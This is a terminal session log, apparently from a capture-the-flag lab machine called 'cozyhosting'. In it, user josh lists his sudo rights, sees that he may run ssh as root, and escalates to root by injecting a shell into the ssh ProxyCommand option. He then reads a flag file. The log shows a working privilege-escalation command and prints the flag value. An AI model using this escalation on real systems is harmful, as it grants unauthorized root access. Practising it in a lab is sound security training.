 Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts.
Check your Internet connection or proxy settings
Last login: Sun Oct  1 18:29:44 2023 from 10.10.16.38
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\
:/sbin\:/bin\:/snap/bin,
    use_pty
User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
<xsudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
>
>
> ^C
josh@cozyhosting:~$ cleard=';sh 0<&2 1>&^J^J
'xterm-kitty': unknown terminal type.
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# ls
user.txt
# cat user.txt
2fdcc3bd51091b02de9756be66860a63
# ^C
# pwd
/home/josh
#